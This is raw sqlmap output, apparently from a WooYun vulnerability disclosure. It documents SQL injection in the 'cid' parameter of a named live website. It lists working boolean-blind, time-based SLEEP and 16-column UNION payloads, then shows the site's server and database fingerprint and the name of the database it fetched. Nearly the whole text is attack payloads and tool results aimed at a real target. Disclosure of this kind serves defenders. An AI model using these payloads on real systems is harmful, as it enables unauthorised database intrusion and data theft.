 sqlmap
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=2 AND 7148=7148&id=5
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=2 AND (SELECT * FROM (SELECT(SLEEP(5)))lqID)&id=5
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: cid=2 UNION ALL SELECT CONCAT(0x7171707671,0x7a706d7374774b434d5472
4d786768477a4c74424e6975504343557653764f62754857705a4b6474,0x7162627a71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&id=5
---
[22:50:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:50:42] [INFO] fetching current database
[22:50:42] [WARNING] reflective value(s) found and filtering out
current database: 'dingxin'
[22:50:42] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhdxfund.com'
D:\Python2.7\sqlmap>
www.wooyun.org